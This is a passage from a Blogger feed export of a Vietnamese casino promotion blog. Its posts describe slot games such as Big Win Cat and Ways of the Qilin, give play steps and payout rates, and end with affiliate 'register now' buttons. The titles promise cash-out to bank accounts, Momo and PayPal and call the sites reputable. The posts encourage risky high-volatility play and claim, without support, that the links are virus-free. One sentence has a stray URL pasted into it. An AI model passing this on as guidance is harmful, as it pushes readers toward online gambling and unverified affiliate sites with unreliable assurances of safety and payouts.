box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6329467016679065134\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-khuyen-mai-doi-tien-thuong-rut-tien-mat-prosperity-fortune-tree.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6329467016679065134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6329467016679065134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-khuyen-mai-doi-tien-thuong-rut-tien-mat-prosperity-fortune-tree.html","title":"Game nổ hũ khuyến mại đổi tiền thưởng rút tiền mặt ngay về tài khoản ngân hàng - Prosperity Fortune Tree"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYvv_QmyGYg7KcFtNh-ZfQcORsziE1tmxH8k9k7biIruCeRhcr_YQYlTxK1fUIAmBxboqYcb5GphsPsV80GXhbob53TdOVnbxtYtIwaRlO3yXBFkrHrYh_U0QL3I5Kpn7OZJMHKkb_7MWm-zgyZmnWVm2YLUDjoGyw77mvem1TTKayx5o53iYSdDPY6eI\/s72-c\/Buy%20Bonus%20at%20Prosperity%20Fortune%20Tree%20-%20PG%20Soft%20-%20Eu9%20500.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7883897918618780086"},"published":{"$t":"2024-02-23T01:52:00.000-08:00"},"updated":{"$t":"2024-02-23T01:52:42.560-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slots online"}],"title":{"type":"text","$t":"Game nổ hũ đổi tiền ngay rút về momo, zalo, paypal - 81 Frutas Grandes HappyLuke"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E81 Frutas Grandes HappyLuke là một game slot online do Tom Horn Gaming tạo ra. Game này có chủ đề về trái cây và các biểu tượng liên quan đến sòng bạc và may mắn. Game này có 4 cột, 81 đường thắng và độ trả thưởng là 95.12%.\u003C\/b\u003E\u003C\/h4\u003E\u003Cb\u003EĐể chơi game slot online 81 Frutas Grandes HappyLuke, bạn cần thực hiện các bước sau:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1.\u0026nbsp;Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.5 và tối đa là 100 đồng mỗi vòng quay.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Nhấn nút quay để bắt đầu quay các biểu tượng trên cột. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Nếu bạn có ít nhất 10 biểu tượng giống nhau liền kề nhau trên cột, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Biểu tượng hoa quả là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng.Nếu biểu tượng hoa quả xuất hiện trên cột, nó sẽ kích hoạt tính năng Wilds on the Wayhttps:\/\/casino.guru\/81-frutas-grandes-slot-play-free, khiến biểu tượng hoa quả biến thành biểu tượng hoang dã sau mỗi lần quay lại.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeXzLl-dXha8W-MT7GEOKdM3sKAnod3A5aE33wMCB6g7Rw1qJ-RRJDX1AJvkUhCoYkIgNC2quTlnQCuq1VFBrf3HEib15ExAocwuX2388RM5W_rl12oGDseUV6yoCbJy6RS3p8Lup-4tylNw4TLjPhqxffELxQjTKJJTQNYawjJgtUiN_BZ6C21tc5LMM\/s500\/81%20Frutas%20Grandes%20500.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeXzLl-dXha8W-MT7GEOKdM3sKAnod3A5aE33wMCB6g7Rw1qJ-RRJDX1AJvkUhCoYkIgNC2quTlnQCuq1VFBrf3HEib15ExAocwuX2388RM5W_rl12oGDseUV6yoCbJy6RS3p8Lup-4tylNw4TLjPhqxffELxQjTKJJTQNYawjJgtUiN_BZ6C21tc5LMM\/s16000\/81%20Frutas%20Grandes%20500.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003EMột số lý do có thể khiến bạn muốn chơi slot online 81 Frutas Grandes HappyLuke là:\u003C\/b\u003E\u003C\/h4\u003E•  Game này có đồ họa đẹp mắt, âm thanh vui nhộn và chủ đề hấp dẫn về trái cây.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có độ biến động cao, nghĩa là bạn có thể thắng ít nhưng với các khoản tiền lớn. Điều này phù hợp với những người chơi thích mạo hiểm và muốn nhận được những phần thưởng hấp dẫn.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có tính năng hoang dã biến đổi, mang lại cho bạn cơ hội nhận được những khoản tiền lớn hơn nếu may mắn.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u0026gt;\u0026gt;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7883897918618780086\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tien-ngay-rut-ve-momo-frutasgrandes.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7883897918618780086"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7883897918618780086"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tien-ngay-rut-ve-momo-frutasgrandes.html","title":"Game nổ hũ đổi tiền ngay rút về momo, zalo, paypal - 81 Frutas Grandes HappyLuke"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeXzLl-dXha8W-MT7GEOKdM3sKAnod3A5aE33wMCB6g7Rw1qJ-RRJDX1AJvkUhCoYkIgNC2quTlnQCuq1VFBrf3HEib15ExAocwuX2388RM5W_rl12oGDseUV6yoCbJy6RS3p8Lup-4tylNw4TLjPhqxffELxQjTKJJTQNYawjJgtUiN_BZ6C21tc5LMM\/s72-c\/81%20Frutas%20Grandes%20500.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-4435154187516516568"},"published":{"$t":"2024-02-23T01:37:00.000-08:00"},"updated":{"$t":"2024-02-23T01:37:00.529-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi tiền mặt rút về atm - Big Win Cat"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EBig Win Cat là một game slot online do Play'n GO tạo ra. Game này có chủ đề về mèo may mắn của văn hóa Á Đông và các biểu tượng liên quan đến sòng bạc và may mắn. Game này có 3 cột, 5 đường thắng và độ trả thưởng là 96.15%.\u003C\/h4\u003E\u003Cb\u003EĐể chơi game slot online Big Win Cat, bạn cần thực hiện các bước sau:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.05 và tối đa là 100 đồng mỗi vòng quay.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Nhấn nút quay để bắt đầu quay các biểu tượng trên cột. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Nếu bạn có ít nhất 3 biểu tượng giống nhau trên một đường thắng, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Biểu tượng mèo là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các đường thắng.Nếu biểu tượng mèo xuất hiện trên cột, nó sẽ kích hoạt tính năng Respin of Luck, khiến biểu tượng mèo dính lại trên cột và quay lại cho đến khi có đường thắng mới nào được tạo ra.Ngoài ra, biểu tượng mèo cũng có thể kích hoạt tính năng Wheel of Multipliers, một bánh xe may mắn cho bạn cơ hội nhân đôi hoặc gấp nhiều lần phần thưởng của bạn.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXHWCwU0SrLvjjcmji5u2b0zbMw87RIHvOxxJReGgAXIDgH_OffyInX475GnhAanxebASsQloT3Mt7BdIcmnum-D07z9amrBk4GFNSLeZ9XI6w3h-KYYlTbG8Li93cFyw4EswxEqpoSusPMwAv7v8N0pxuyi6CMIj3TUrPYqgUTFw5-s3HIUl0UfaISVE\/s500\/BIG%20WIN%20On%20Big%20Win%20Cat%20Slot%20Machine%20from%20Play'n%20500.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXHWCwU0SrLvjjcmji5u2b0zbMw87RIHvOxxJReGgAXIDgH_OffyInX475GnhAanxebASsQloT3Mt7BdIcmnum-D07z9amrBk4GFNSLeZ9XI6w3h-KYYlTbG8Li93cFyw4EswxEqpoSusPMwAv7v8N0pxuyi6CMIj3TUrPYqgUTFw5-s3HIUl0UfaISVE\/s16000\/BIG%20WIN%20On%20Big%20Win%20Cat%20Slot%20Machine%20from%20Play'n%20500.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003EMột số lý do có thể khiến bạn muốn chơi slot online Big Win Cat là:\u003C\/b\u003E\u003C\/h4\u003E•  Game này có đồ họa đẹp mắt, âm thanh vui nhộn và chủ đề hấp dẫn về mèo may mắn.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có độ biến động thấp, nghĩa là bạn có thể thắng thường xuyên nhưng với các khoản tiền nhỏ. Điều này phù hợp với những người chơi muốn giải trí và không muốn rủi ro quá cao.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có tính năng hoang dã dính và bánh xe nhân đôi, mang lại cho bạn cơ hội nhận được những khoản tiền lớn hơn nếu may mắn.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E  ( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/4435154187516516568\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-tien-mat-rut-ve-atm-big.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4435154187516516568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4435154187516516568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-tien-mat-rut-ve-atm-big.html","title":"Game nổ hũ đổi tiền mặt rút về atm - Big Win Cat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXHWCwU0SrLvjjcmji5u2b0zbMw87RIHvOxxJReGgAXIDgH_OffyInX475GnhAanxebASsQloT3Mt7BdIcmnum-D07z9amrBk4GFNSLeZ9XI6w3h-KYYlTbG8Li93cFyw4EswxEqpoSusPMwAv7v8N0pxuyi6CMIj3TUrPYqgUTFw5-s3HIUl0UfaISVE\/s72-c\/BIG%20WIN%20On%20Big%20Win%20Cat%20Slot%20Machine%20from%20Play'n%20500.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-4793158561186268821"},"published":{"$t":"2024-02-23T00:25:00.000-08:00"},"updated":{"$t":"2024-02-27T07:44:04.405-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi thưởng tiền mặt qua ngân hàng uy tín - Mystic Fortune Deluxe"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EMystic Fortune Deluxe là một game slot online do Play'n GO tạo ra. Game này có chủ đề về Las Vegas và các biểu tượng liên quan đến sòng bạc và may mắn. Game này có 5 cột, 15 đường thắng và độ trả thưởng là 96.5%.\u003C\/h4\u003E\u003Cb\u003EĐể chơi game slot online Mystic Fortune Deluxe, bạn cần thực hiện các bước sau:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.15 và tối đa là 90 đồng mỗi vòng quay.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Nhấn nút quay để bắt đầu quay các biểu tượng trên cột. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Nếu bạn có ít nhất 3 biểu tượng giống nhau trên một đường thắng, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Biểu tượng kim cương là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các đường thắng. Nếu biểu tượng kim cương xuất hiện trên cột, nó sẽ lan rộng để chiếm toàn bộ cột và tăng khả năng thắng của bạn.Ngoài ra, biểu tượng kim cương cũng có thể kích hoạt tính năng Chance Wheel, một bánh xe may mắn cho bạn cơ hội nhận được các giải thưởng lớn hơn.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivo86ojaCv-_Cx4txo3XAKcvFD8ZbLrgkvD2MXPviEQ_GreLHYbaH3deXG58PJgq2Sjgk3c33WHhvWVNjlRNHuEFWtzhW1CgRmu1nDtzNeh_9LYzWDLI4ZzTvN8ri_l0-8CN6XeBsY6GvUtc9VuneeTPNzYseGk2vxp-L5InrwKXlxCY5Yz2GtltEDy-U\/s500\/Mystic%20Fortune%20Deluxe%20500.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivo86ojaCv-_Cx4txo3XAKcvFD8ZbLrgkvD2MXPviEQ_GreLHYbaH3deXG58PJgq2Sjgk3c33WHhvWVNjlRNHuEFWtzhW1CgRmu1nDtzNeh_9LYzWDLI4ZzTvN8ri_l0-8CN6XeBsY6GvUtc9VuneeTPNzYseGk2vxp-L5InrwKXlxCY5Yz2GtltEDy-U\/s16000\/Mystic%20Fortune%20Deluxe%20500.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003EMột số lý do có thể khiến bạn muốn chơi slot online Mystic Fortune Deluxe là:\u003C\/h4\u003E•  Game này có đồ họa đẹp mắt, âm thanh sôi động và chủ đề hấp dẫn về Las Vegas.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có độ biến động cao, nghĩa là bạn có thể thắng ít nhưng với các khoản tiền lớn. Điều này phù hợp với những người chơi thích mạo hiểm và muốn nhận được những phần thưởng hấp dẫn.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có tính năng hoang dã lan rộng và Chance Wheel, mang lại cho bạn cơ hội nhận được những khoản tiền khổng lồ nếu may mắn.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/4793158561186268821\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-thuong-tien-mat-qua-ngan-hang-uy-tin-mystic-fortune-Deluxe.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4793158561186268821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4793158561186268821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-thuong-tien-mat-qua-ngan-hang-uy-tin-mystic-fortune-Deluxe.html","title":"Game nổ hũ đổi thưởng tiền mặt qua ngân hàng uy tín - Mystic Fortune Deluxe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivo86ojaCv-_Cx4txo3XAKcvFD8ZbLrgkvD2MXPviEQ_GreLHYbaH3deXG58PJgq2Sjgk3c33WHhvWVNjlRNHuEFWtzhW1CgRmu1nDtzNeh_9LYzWDLI4ZzTvN8ri_l0-8CN6XeBsY6GvUtc9VuneeTPNzYseGk2vxp-L5InrwKXlxCY5Yz2GtltEDy-U\/s72-c\/Mystic%20Fortune%20Deluxe%20500.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7457345972312919236"},"published":{"$t":"2024-02-22T23:43:00.000-08:00"},"updated":{"$t":"2024-02-27T07:28:38.039-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slots online"}],"title":{"type":"text","$t":"Game nổ hũ đổi rút nạp nhanh uy tín - Ways of the Qilin"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EWays of the Qilin là một game slot online do PG Soft tạo ra. Game này có chủ đề về kỳ lân của thần thoại Trung Hoa và các biểu tượng liên quan đến may mắn và sòng bạc. Game này có 6 cột, không có đường thắng cố định, và có độ trả thưởng là 96.69%.\u003C\/h4\u003E\u003Cb\u003EĐể chơi game slot online Ways of the Qilin, bạn cần thực hiện các bước sau:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.2 và tối đa là 20 đồng mỗi vòng quay.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Nhấn nút quay để bắt đầu quay các biểu tượng trên cột. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Nếu bạn có ít nhất 10 biểu tượng giống nhau liền kề nhau trên cột, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Biểu tượng kỳ lân là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng.Nếu biểu tượng kỳ lân xuất hiện trên cột, nó sẽ kích hoạt tính năng Wilds on the Way, khiến biểu tượng kỳ lân biến thành biểu tượng hoang dã sau mỗi lần quay lại.\u003Cdiv\u003ENgoài ra, biểu tượng kỳ lân cũng có thể kích hoạt tính năng Free Spins, cho bạn cơ hội quay miễn phí với nhân đôi thắng.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi866wRFYmWBJg2m489ipGq5zFi0eRjIPlZh1ULDdK4EQ8dO9KfFQadHwDMtxI2DPLGlEO-ANYVGoj8DKY68dz9OKWJMEyaweBO3H0LxHM1d3fC2X5qy481L3dJ9jLtkSbPgAw0lBEeAKARxtDcYmWaCiPCpfH1sQps8nHfGbHJlWKLyqJnx99TDlWnf-w\/s500\/Ways%20of%20the%20Qilin%20-%20PG%20Soft.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi866wRFYmWBJg2m489ipGq5zFi0eRjIPlZh1ULDdK4EQ8dO9KfFQadHwDMtxI2DPLGlEO-ANYVGoj8DKY68dz9OKWJMEyaweBO3H0LxHM1d3fC2X5qy481L3dJ9jLtkSbPgAw0lBEeAKARxtDcYmWaCiPCpfH1sQps8nHfGbHJlWKLyqJnx99TDlWnf-w\/s16000\/Ways%20of%20the%20Qilin%20-%20PG%20Soft.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003EMột số lý do có thể khiến bạn muốn chơi 